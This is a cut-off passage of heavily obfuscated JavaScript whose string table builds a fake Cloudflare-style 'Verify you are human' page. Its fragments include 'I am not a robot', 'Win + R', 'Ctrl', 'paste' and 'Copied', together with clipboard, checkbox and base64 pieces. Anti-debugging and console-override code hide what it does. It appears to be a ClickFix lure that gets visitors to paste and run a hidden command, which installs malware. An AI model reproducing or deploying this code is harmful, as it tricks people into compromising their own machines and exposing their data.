_0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','G